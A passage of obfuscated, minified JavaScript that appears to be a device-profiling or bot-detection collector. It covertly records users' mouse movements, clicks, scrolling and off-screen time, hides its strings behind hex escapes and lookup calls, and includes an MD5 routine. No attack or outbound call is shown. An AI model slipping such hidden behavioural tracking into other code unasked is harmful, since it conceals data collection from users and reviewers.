return;}td_NX.event1=td_YH();var td_Bc=!td_Lc(td_tr);var td_yN=td_Y2(td_tr);var td_hp=td_yN[td_jn];var td_yF=td_yN[td_gI];if(td_Bc){td_e9(td_tr);}if(td_dH(td_tr)){td_yN[td_Jm]=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(37,8)):null);
}var td_pp=td_yN[td_Jm];var td_af=(td_yF!==null)?td_yF:td_hp;if(td_af===null){td_af=[][[]]+"";}td_EP(td_tr.clientX,td_tr.clientY,td_tr.button,td_Hg.down,(td_Bc)?td_af:null);td_Wt={"\x69\x64\x65\x6e\x74":td_af,"\x74\x69\x6d\x65":td_YH()};
if(td_Bc){td_R8=td_af;}else{td_R8="";return;}if(typeof td_SL[td_af]===[][[]]+""){td_SL[td_af]=td_iY();td_SL[td_af].TYPE=td_pp;}var td_xN=td_3a.getEventTargetValue(td_tr);td_Gd(td_pp,td_hp,td_yF,td_xN);
switch(td_tr.button){case 0:td_SL[td_af].LC+=1;td_NX.click.LC+=1;break;case 1:td_SL[td_af].MC+=1;td_NX.click.MC+=1;break;case 2:td_SL[td_af].RC+=1;td_NX.click.RC+=1;break;default:break;}}function td_iO(td_My){if(typeof td_My!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_My===null){td_1l(td_Up,td_3C,td_iO);
return;}if(td_NX.event1){td_NX.depress.val=td_YH()-td_NX.event1;td_Dj(td_NX.depress);}td_EP(td_My.clientX,td_My.clientY,td_My.button,td_Hg.up,null);}function td_lX(){if(typeof document.documentElement!==[][[]]+""&&document.documentElement!==null&&typeof document.documentElement.clientWidth!==[][[]]+""&&document.documentElement.clientWidth!==null&&typeof window.innerWidth!==[][[]]+""&&window.innerWidth!==null&&window.innerWidth!==0){var td_a5=document.documentElement.clientWidth/window.innerWidth;
td_OD.distance.val+=Math.abs(td_a5);}}function td_SV(td_nN){if(typeof td_nN!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_nN===null){td_1l(td_Up,tmx_mousewheel,td_SV);
return;}var td_fJ=td_ER===((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(174,10)):null)?-1/40*td_nN.wheelDelta:td_nN.deltaY||td_nN.detail;
var td_rX=td_YH();td_OD.distance.val+=Math.abs(td_fJ);if(td_OD.event1===null){td_OD.event1={y:td_fJ,t:td_rX};td_OD.reversal.val=0;}if(td_OD.event1.y*td_fJ<0){td_OD.reversal.val+=1;}td_OD.event1={y:td_fJ,t:td_rX};
if(td_DT>(td_rX-td_bU)){return;}td_bU=td_rX;if(typeof td_nN.pageX!==[][[]]+""){td_EP(td_nN.pageX,td_nN.pageY,td_nN.button,td_Hg.roll,null);}else{td_EP(td_nN.clientX,td_nN.clientY,td_nN.button,td_Hg.roll,null);
}}function td_VW(td_qE){if(typeof td_qE!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_qE===null){td_1l(td_Up,td_0b,td_VW);
return;}if(td_pk>0){var td_Fq=(td_YH()-td_aF)-td_pk;td_hu+=td_Fq;td_EP(td_qE.clientX,td_qE.clientY,null,td_Hg.fidle,null);td_VE.push([td_R8,td_Fq]);td_R8="";td_pk=0;}}function td_aW(td_mc){if(typeof td_mc!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_mc===null){td_1l(td_Up,td_1o,td_aW);
return;}var td_qX=td_mc.relatedTarget||td_mc.toElement;if((!td_qX||td_qX.nodeName===((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(184,4)):null))&&typeof td_mc.clientX!==[][[]]+""&&typeof td_mc.clientY!==[][[]]+""&&td_uX(td_mc.clientX,td_mc.clientY)){td_EP(td_mc.clientX,td_mc.clientY,null,td_Hg.idle,null);
td_pk=(td_YH()-td_aF);td_ib+=1;if(td_Lc(td_mc)){td_Wt=null;return;}if(td_Wt!==null){if(typeof td_SL[td_Wt.ident]===[][[]]+""){td_e9(td_mc);var td_dh=td_Y2(td_mc);var td_FU=td_dh[td_jn];var td_wn=td_dh[td_gI];
var td_qL=td_dh[td_Jm];td_SL[td_Wt.ident]=td_iY();td_SL[td_Wt.ident].TYPE=td_qL;td_Gd(td_qL,td_FU,td_wn,null);}td_SL[td_Wt.ident].OP=true;td_Wt=null;}}}function td_Ct(td_Tz,td_KG){return Math.max(td_Tz,td_KG)-Math.min(td_Tz,td_KG);
}function td_Jz(){var td_Um=td_c7.length;if(2>td_Um){return[0,0];}var td_w1={};var td_s9={};var td_Ff=1;var td_Kv;for(;td_Ff<td_Um;++td_Ff){td_Kv=td_Ct(td_c7[td_Ff].x,td_c7[(td_Ff-1)].x);if(!td_w1.hasOwnProperty(td_Kv)){td_w1[td_Kv]=1;
}else{td_w1[td_Kv]=td_w1[td_Kv]+1;}td_Kv=td_Ct(td_c7[td_Ff].y,td_c7[(td_Ff-1)].y);if(!td_s9.hasOwnProperty(td_Kv)){td_s9[td_Kv]=1;}else{td_s9[td_Kv]=td_s9[td_Kv]+1;}}var td_UD=0;for(var td_AF in td_w1){if(td_w1[td_AF]>td_Qf){td_UD+=1;
}}var td_Ab=0;for(var td_AF in td_s9){if(td_s9[td_AF]>td_Qf){td_Ab+=1;}}return[td_UD,td_Ab];}function td_Oj(){var td_y0=td_Sj(td_ti.event3.x,td_ti.event3.y,td_ti.event1.x,td_ti.event1.y);if(td_y0===0||td_ti.distance.val===0||td_y0>td_ti.distance.val){td_ti.curviness.val=0;
}else{td_ti.curviness.val=td_ti.distance.val/td_y0;}td_Dj(td_ti.distance);td_Dj(td_ti.velocity);td_Dj(td_ti.inflexion);td_Dj(td_ti.curviness);var td_Bh=td_t7(td_ti.segmentSpotTime);td_Xr.segmentCount+=td_Bh[0];
var td_RI=td_jC(td_Bh[1]);td_Xr.motionsCount+=td_RI[0];if(td_Xr.meanMotions===0&&td_Xr.motionsCount!==0){td_Xr.meanMotions=td_RI[1];}else{if(td_Xr.motionsCount!==0){td_Xr.meanMotions=td_o7(td_Xr.meanMotions,td_RI[1],td_Xr.motionsCount);
}}var td_M7=td_Jz();if(td_M7[0]>0){td_ti.discrete.x=td_M7[0];}if(td_M7[1]>0){td_ti.discrete.y=td_M7[1];}td_ti.velocitySamples=[td_ti.velocitySamples[(td_ti.velocitySamples.length-1)]];td_ti.total_displacement=td_Ji();
td_ti.distance.total+=td_ti.distance.val;td_ti.distance.val=0;td_ti.velocity.val=0;td_ti.inflexion.val=0;td_ti.event1=null;td_ti.event2=null;td_ti.event3=null;td_ti.angle=0;td_ti.change=0;td_ti.segmentSpotTime=[];
}function td_YF(){td_Dj(td_OD.distance);td_Dj(td_OD.reversal);td_OD.distance.total+=td_OD.distance.val;td_OD.distance.val=0;td_OD.reversal.val=0;td_OD.event1=null;}function td_YH(){var td_Lg=Number.NaN;
var td_KS=td_nB;while(isNaN(td_Lg)&&--td_KS>0){td_Lg=td_d();}if(0>=td_KS){return 0;}return td_Lg;}function td_t7(td_OB){if(2>td_OB.length){return[0,[]];}var td_pA=td_OB.length;var td_nR=0;var td_eZ=[];
for(var td_Dr=1;td_Dr<td_pA;++td_Dr){var td_tm=td_OB[(td_Dr-1)];var td_dh=td_OB[td_Dr];var td_kN=td_dh-td_tm;if(td_aJ>td_kN){td_nR+=1;td_eZ.push([td_tm,td_dh,td_kN]);}}return[td_nR,td_eZ];}function td_jC(td_gc){if(2>td_gc.length){return[0,0];
}var td_HO=0;var td_oy=1;var td_QJ=1;var td_jI=0;var td_ld=0;var td_ZD=0;var td_Mg=td_gc.length-1;var td_yg=td_gc[0][td_HO]+td_aJ;var td_nk=0;for(;td_nk<td_Mg;++td_nk){if(td_yg>td_gc[td_nk][td_oy]){td_ZD=Math.max((td_gc[td_nk][td_HO]),(td_gc[td_ld][td_oy]))-Math.min((td_gc[td_nk][td_HO]),(td_gc[td_ld][td_oy]));
td_jI+=td_ZD;td_yg=td_gc[td_nk][td_HO]+td_aJ;td_QJ+=1;td_ld=td_nk;}}if(td_ld!==0){td_QJ+=1;}td_ZD=Math.max((td_gc[td_nk][td_HO]),(td_gc[td_ld][td_oy]))-Math.min((td_gc[td_nk][td_HO]),(td_gc[td_ld][td_oy]));
td_jI+=td_ZD;var td_as=td_jI/td_QJ;return[td_QJ,td_as];}function td_cu(){return(typeof td_GQ!==[][[]]+""&&td_GQ!==null&&typeof td_GQ.x!==[][[]]+""&&typeof td_GQ.y!==[][[]]+"");}function td_UO(){return(typeof td_dA!==[][[]]+""&&td_dA!==null&&typeof td_dA.x!==[][[]]+""&&typeof td_dA.y!==[][[]]+"");
}function td_UY(){return(td_GQ.x===td_dA.x&&td_GQ.y===td_dA.y);}function td_Ji(){if(!td_cu()||!td_UO()||td_UY()){return 0;}var td_NH=td_Sj(td_GQ.x,td_GQ.y,td_dA.x,td_dA.y);return td_3a.toFixed(td_NH,td_Mq);
}function td_zy(){if(window&&window.innerWidth&&window.innerHeight){td_fZ=window.innerWidth;td_ku=window.innerHeight;}else{if(document&&document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight){td_fZ=document.documentElement.clientWidth;
td_ku=document.documentElement.clientHeight;}else{if(document&&document.body&&document.body.clientWidth&&document.body.clientHeight){td_fZ=document.body.clientWidth;td_ku=document.body.clientHeight;}else{if(screen&&screen.width&&screen.height){td_fZ=screen.width;
td_ku=screen.height;}else{if(window&&window.screen&&window.screen.width&&window.screen.height){td_fZ=window.screen.width;td_ku=window.screen.height;}}}}}}function td_uX(td_ZY,td_F9){if(!td_r4){return true;
}if(td_ZY<0||td_ZY>td_fZ){return true;}if(td_F9<0||td_F9>td_ku){return true;}return false;}function td_VQ(){return td_6G.td_6V!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(188,8)):null)&&td_6G.td_0l!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(188,8)):null);
}function td_zS(){return td_UB;}function td_OZ(){return td_ib;}function td_lT(){return td_hu;}function td_yU(){td_vX.length=0;}function td_G6(){return{"\x6d_\x62\x61\x73\x65":td_aF,"\x56\x45\x52\x53\x49\x4f\x4e":td_uk,"\x50\x52\x45\x43\x49\x53\x49\x4f\x4e":td_Mq,"\x6d_\x6d\x6f\x76\x65":td_ti,"\x6d_\x6d\x6f\x76\x65_\x73\x74\x61\x74\x69\x63":td_Xr,"\x6d_\x77\x68\x65\x65\x6c":td_OD,"\x6d_\x62\x75\x74\x74\x6f\x6e":td_NX,"\x6d_\x73\x74\x61\x74":td_SL,"\x67\x65\x74\x53\x6b\x69\x70\x70\x65\x64\x55\x70\x64\x61\x74\x65\x43\x6f\x75\x6e\x74":td_zS,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x43\x6f\x75\x6e\x74":td_OZ,"\x67\x65\x74\x4f\x66\x66\x53\x63\x72\x65\x65\x6e\x54\x69\x6d\x65":td_lT,"\x6d_\x6d\x6f\x75\x73\x65_\x6f\x66\x66_\x70\x61\x67\x65":td_VE,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_cu,"\x69\x73\x4c\x61\x73\x74\x4d\x6f\x76\x65\x50\x72\x65\x73\x65\x6e\x74":td_UO,"\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x4d\x6f\x76\x65\x41\x6c\x73\x6f\x4c\x61\x73\x74\x4d\x6f\x76\x65":td_UY,"\x67\x65\x74\x54\x69\x6d\x65":td_YH,"\x75\x70\x64\x61\x74\x65\x53\x74\x72\x65\x61\x6d":td_vX,"\x72\x65\x73\x65\x74\x53\x74\x72\x65\x61\x6d\x55\x70\x64\x61\x74\x65":td_yU,"\x6d_\x64\x61\x74\x61":td_OG,"\x6d_\x65\x6e\x76":td_oa,"\x69\x64\x65\x6e\x74\x69\x66\x69\x65\x72\x43\x6f\x6e\x74\x65\x78\x74":td_tB};
}function td_FC(){if(td_Dg!==null){return td_Dg.isPending();}return td_Ck;}function td_H4(){try{if((td_YH()-td_kx)<td_oS||td_Uh){return;}if(td_ti.distance.val>0){td_Oj();td_Ck=true;}if(td_OD.distance.val>0){td_YF();
td_Ck=true;}if(td_FC()){var td_lb=td_R7();td_Ck=false;td_kx=td_YH();if(td_lb){td_Uh=true;td_ma();}}else{td_UB+=1;}}catch(td_ug){}}function td_pz(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_0D(td_Up,td_O,td_s5);
td_0D(td_Up,td_S,td_eI);td_0D(td_Up,td_w,td_lm);}else{td_oa.ptype=((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(159,2)):null);
td_0D(td_Up,td_6I,td_Zm);td_0D(td_Up,td_3C,td_V7);td_0D(td_Up,td_1R,td_wA);}}function td_cB(){td_0D(td_Up,td_0b,td_VW);td_0D(td_Up,td_1o,td_aW);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_0D(td_Up,td_w,td_VI);
td_0D(td_Up,td_O,td_wo);td_0D(td_Up,td_S,td_iO);}else{td_0D(td_Up,td_1R,td_VI);td_0D(td_Up,td_6I,td_wo);td_0D(td_Up,td_3C,td_iO);}td_c(td_Up,td_0Q,td_lX,td_Ua,true);if(td_ER){td_y(td_Up,td_ER,td_SV,true);
}td_c(window,td_1P,td_ma,td_Ua);td_c(window,td_3t,td_ma,td_Ua);td_r4=td_VQ();}function td_fc(){td_zy();td_cB();if(!td_kk){td_pz();}if(td_PD===null){td_Si=setInterval(td_H4,td_Jx);}else{td_Si=td_PD(td_H4);
}td_Yl=setTimeout(td_ma,td_qU);}function td_zL(td_Yy){td_Si=td_Yy;}function td_HW(){if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_1l(td_Up,td_O,td_s5);td_1l(td_Up,td_S,td_eI);
td_1l(td_Up,td_w,td_lm);}else{td_1l(td_Up,td_6I,td_Zm);td_1l(td_Up,td_3C,td_V7);td_1l(td_Up,td_1R,td_wA);}}function td_sF(){try{td_1l(td_Up,td_0b,td_VW);td_1l(td_Up,td_1o,td_aW);if(typeof window.PointerEvent!==[][[]]+""&&window.PointerEvent!==null){td_1l(td_Up,td_w,td_VI);
td_1l(td_Up,td_O,td_wo);td_1l(td_Up,td_S,td_iO);}else{td_1l(td_Up,td_1R,td_VI);td_1l(td_Up,td_6I,td_wo);td_1l(td_Up,td_3C,td_iO);}td_C(td_Up,td_0Q,td_lX,td_Ua,true);if(td_ER){td_L(td_Up,td_ER,td_SV,true);
}td_C(window,td_1P,td_ma,td_Ua);td_C(window,td_3t,td_ma,td_Ua);}catch(td_aV){}}function td_ma(){td_sF();if(!td_kk){td_HW();}if(td_Si){clearTimeout(td_Si);td_Si=null;}if(td_Yl){clearTimeout(td_Yl);td_Yl=null;
}}if(typeof encodeURIComponent===[][[]]+""){return;}if(typeof td_0v!==[][[]]+""&&td_0v!==null&&typeof td_0v.set!==[][[]]+""&&td_0v.set!==null){td_MU=true;td_wf=td_0v.getPointerpressFillType();}else{}if(typeof td_3h!==[][[]]+""&&td_3h!==null){var td_C4=[td_Jx,td_zL];
var td_vL=new td_3h(td_C4);td_Sk=td_vL[0];td_PD=td_vL[1];}if(typeof td_0Y!==[][[]]+""&&td_0Y!==null){td_iW=td_0Y();if(typeof td_iW!==((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(53,6)):null)||td_iW===null){td_iW=null;
}else{td_iW=td_iW[4];}}else{}td_Up=td_3a.td_3Q(td_1d).document;var td_Dg=null;var td_lV=td_3a.findPreCollectorHint(td_Up);if(td_n1(td_lV)){var td_Qu=td_3a.findPreCollectorReference(window,td_lV);if(td_n1(td_Qu)&&td_n1(td_Qu[td_m6])&&td_n1(td_Qu[td_m6+"_"])){td_Dg=td_Qu[td_m6+"_"][((typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0)!=="undefined"&&typeof(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f)!=="undefined")?(td_3a.tdz_90f78597a6a3412387941d38eeb234a0.td_f(196,5)):null)];
td_kk=true;}}if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_BK=false;}var td_fl=[];td_fl[td_3a.mouse.VERSION_REF]=td_uk;td_fl[td_3a.mouse.BASE_HANDLE_REF]=this;td_fl[td_3a.mouse.LEGACY_REPORT_REF]=null;
td_fl[td_3a.mouse.BHS_REPORT_REF]=null;td_fl[td_3a.mouse.MAX_SIZE_ANALYTICS_REF]=td_ee;td_fl[td_3a.mouse.MAX_SIZE_STAT_REF]=td_Qp;td_fl[td_3a.mouse.MAX_SIZE_BHSC_REF]=td_EM;td_fl[td_3a.mouse.MAX_SIZE_BHSCE_REF]=td_zi;
td_fl[td_3a.mouse.MAX_SIZE_MOUSE_OFF_PAGE_REF]=td_jF;td_fl[td_3a.mouse.HELPERS_REF]=td_G6();td_fl[td_3a.mouse.CRIT_SELECTOR]=td_iW;td_fl[td_3a.mouse.PRE_COLLECTOR]=td_Dg;td_fl[td_3a.mouse.ID_BEFORE_NAME]=td_BK;
td_fl[td_3a.mouse.MAX_SIZE_BHSDIM]=td_TB;var td_Td=null;if(typeof td_6M!==[][[]]+""&&td_6M!==null){td_Td=td_6M(td_fl);td_fl[td_3a.mouse.LEGACY_REPORT_REF]=(td_Td)?td_Td:null;}if(typeof td_4T!==[][[]]+""&&td_4T!==null){td_Td=td_4T(td_fl);
td_fl[td_3a.mouse.BHS_REPORT_REF]=(td_Td)?td_Td:null;}if(td_fl[td_3a.mouse.LEGACY_REPORT_REF]===null&&td_fl[td_3a.mouse.BHS_REPORT_REF]===null){return;}if(typeof td_p9===[][[]]+""||td_p9===null){return;
}if(typeof td_6H===[][[]]+""||td_6H===null){return;}var td_Ei=td_6H(td_fl);if(typeof td_Ei===[][[]]+""||td_Ei===null){return;}td_R7=td_Ei[0];if(typeof td_R7===[][[]]+""||td_R7===null){return;}td_fc();}var td_3a=td_3a||{};td_3a.toNumber=function(td_b){if(typeof td_b===[][[]]+""||td_b===null||typeof Number===[][[]]+""){return td_b;}try{var td_Y=Number(td_b);if(!td_3F(td_Y)&&td_5L(td_Y)){return td_Y;}}catch(td_P){}return td_b;
};td_3a.toFixed=function(td_D,td_E){if(typeof td_D===[][[]]+""||td_D===null){return 0;}try{var td_g=td_6t(td_D);if(typeof td_g!==[][[]]+""&&typeof td_g!==null&&typeof td_g.toFixed!==[][[]]+""){if(!td_3F(td_g)&&td_5L(td_g)){return td_6t(td_g.toFixed(td_E));
}else{return 0;}}}catch(td_Z){}var td_d=td_D.toString();var td_w=td_d.lastIndexOf(".");if(td_w!==-1&&td_d.length>(td_w+(td_E+1))){var td_v=td_d.substr(0,(td_w+(td_E+1)));return td_3a.toNumber(td_v);}return td_3a.toNumber(td_D);
};td_3a.toFixedDecimal2=function(td_L){if(typeof td_L===[][[]]+""||td_L===null){return 0;}var td_n=100;return Math.round(td_L*td_n)/td_n;};td_3a.parseInt=function(td_g){var td_E;try{td_E=td_4A(td_g);}catch(td_m){return 0;
}if(typeof td_E===[][[]]+""||td_E===null||td_3F(td_E)||!td_5L(td_E)){return 0;}return td_E;};td_3a.tdz_9379351f69314e0597261afdcd328f93=new td_3a.td_5O("\x39\x33\x37\x39\x33\x35\x31\x66\x36\x39\x33\x31\x34\x65\x30\x35\x39\x37\x32\x36\x31\x61\x66\x64\x63\x64\x33\x32\x38\x66\x39\x33\x30\x39\x30\x32\x30\x35\x30\x61\x30\x37\x30\x30\x30\x37\x35\x31\x30\x65\x30\x30\x35\x32\x35\x33\x35\x37\x30\x31\x35\x35\x35\x33");
var td_3G=function(td_fK){function td_vV(td_ZU){return td_GT(td_Ga(td_B0(td_ZU),td_ZU.length*8));}function td_Wh(td_JA){var td_ii=((typeof(td_3a.tdz_9379351f69314e0597261afdcd328f93)!=="undefined"&&typeof(td_3a.tdz_9379351f69314e0597261afdcd328f93.td_f)!=="undefined")?(td_3a.tdz_9379351f69314e0597261afdcd328f93.td_f(0,16)):null);
var td_V8="";var td_Lc;for(var td_x3=0;td_x3<td_JA.length;td_x3++){td_Lc=td_JA.charCodeAt(td_x3);td_V8+=td_ii.charAt((td_Lc>>>4)&15)+td_ii.charAt(td_Lc&15);}return td_V8;}function td_xT(td_Ti){var td_aF="";
var td_Fn=-1;var td_ui,td_dn;while(++td_Fn<td_Ti.length){td_ui=td_Ti.charCodeAt(td_Fn);td_dn=td_Fn+1<td_Ti.length?td_Ti.charCodeAt(td_Fn+1):0;if(55296<=td_ui&&td_ui<=56319&&56320<=td_dn&&td_dn<=57343){td_ui=65536+((td_ui&1023)<<10)+(td_dn&1023);
td_Fn++;}if(td_ui<=127){td_aF+=String.fromCharCode(td_ui);}else{if(td_ui<=2047){td_aF+=String.fromCharCode(192|((td_ui>>>6)&31),128|(td_ui&63));}else{if(td_ui<=65535){td_aF+=String.fromCharCode(224|((td_ui>>>12)&15),128|((td_ui>>>6)&63),128|(td_ui&63));
}else{if(td_ui<=2097151){td_aF+=String.fromCharCode(240|((td_ui>>>18)&7),128|((td_ui>>>12)&63),128|((td_ui>>>6)&63),128|(td_ui&63));}}}}}return td_aF;}function td_B0(td_iU){var td_BD=Array(td_iU.length>>2);
for(var td_zC=0;td_zC<td_BD.length;td_zC++){td_BD[td_zC]=0;}for(td_zC=0;td_zC<td_iU.length*8;td_zC+=8){td_BD[td_zC>>5]|=(td_iU.charCodeAt(td_zC/8)&255)<<(td_zC%32);}return td_BD;}function td_GT(td_mt){var td_HG="";
for(var td_fU=0;td_fU<td_mt.length*32;td_fU+=8){td_HG+=String.fromCharCode((td_mt[td_fU>>5]>>>(td_fU%32))&255);}return td_HG;}function td_Ga(td_Fi,td_wI){td_Fi[td_wI>>5]|=128<<((td_wI)%32);td_Fi[(((td_wI+64)>>>9)<<4)+14]=td_wI;
var td_eB=1732584193;var td_QG=-271733879;var td_PS=-1732584194;var td_rC=271733878;for(var td_G2=0;td_G2<td_Fi.length;td_G2+=16){var td_zy=td_eB;var td_QZ=td_QG;var td_c3=td_PS;var td_ri=td_rC;td_eB=td_dG(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+0],7,-680876936);
td_rC=td_dG(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+1],12,-389564586);td_PS=td_dG(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+2],17,606105819);td_QG=td_dG(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+3],22,-1044525330);td_eB=td_dG(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+4],7,-176418897);
td_rC=td_dG(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+5],12,1200080426);td_PS=td_dG(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+6],17,-1473231341);td_QG=td_dG(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+7],22,-45705983);td_eB=td_dG(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+8],7,1770035416);
td_rC=td_dG(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+9],12,-1958414417);td_PS=td_dG(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+10],17,-42063);td_QG=td_dG(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+11],22,-1990404162);td_eB=td_dG(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+12],7,1804603682);
td_rC=td_dG(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+13],12,-40341101);td_PS=td_dG(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+14],17,-1502002290);td_QG=td_dG(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+15],22,1236535329);
td_eB=td_BS(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+1],5,-165796510);td_rC=td_BS(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+6],9,-1069501632);td_PS=td_BS(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+11],14,643717713);td_QG=td_BS(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+0],20,-373897302);
td_eB=td_BS(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+5],5,-701558691);td_rC=td_BS(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+10],9,38016083);td_PS=td_BS(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+15],14,-660478335);td_QG=td_BS(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+4],20,-405537848);
td_eB=td_BS(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+9],5,568446438);td_rC=td_BS(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+14],9,-1019803690);td_PS=td_BS(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+3],14,-187363961);td_QG=td_BS(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+8],20,1163531501);
td_eB=td_BS(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+13],5,-1444681467);td_rC=td_BS(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+2],9,-51403784);td_PS=td_BS(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+7],14,1735328473);td_QG=td_BS(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+12],20,-1926607734);
td_eB=td_Zg(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+5],4,-378558);td_rC=td_Zg(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+8],11,-2022574463);td_PS=td_Zg(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+11],16,1839030562);td_QG=td_Zg(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+14],23,-35309556);
td_eB=td_Zg(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+1],4,-1530992060);td_rC=td_Zg(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+4],11,1272893353);td_PS=td_Zg(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+7],16,-155497632);td_QG=td_Zg(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+10],23,-1094730640);
td_eB=td_Zg(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+13],4,681279174);td_rC=td_Zg(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+0],11,-358537222);td_PS=td_Zg(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+3],16,-722521979);td_QG=td_Zg(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+6],23,76029189);
td_eB=td_Zg(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+9],4,-640364487);td_rC=td_Zg(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+12],11,-421815835);td_PS=td_Zg(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+15],16,530742520);td_QG=td_Zg(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+2],23,-995338651);
td_eB=td_Fq(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+0],6,-198630844);td_rC=td_Fq(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+7],10,1126891415);td_PS=td_Fq(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+14],15,-1416354905);td_QG=td_Fq(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+5],21,-57434055);
td_eB=td_Fq(td_eB,td_QG,td_PS,td_rC,td_Fi[td_G2+12],6,1700485571);td_rC=td_Fq(td_rC,td_eB,td_QG,td_PS,td_Fi[td_G2+3],10,-1894986606);td_PS=td_Fq(td_PS,td_rC,td_eB,td_QG,td_Fi[td_G2+10],15,-1051523);td_QG=td_Fq(td_QG,td_PS,td_rC,td_eB,td_Fi[td_G2+1],21,-2054922799);
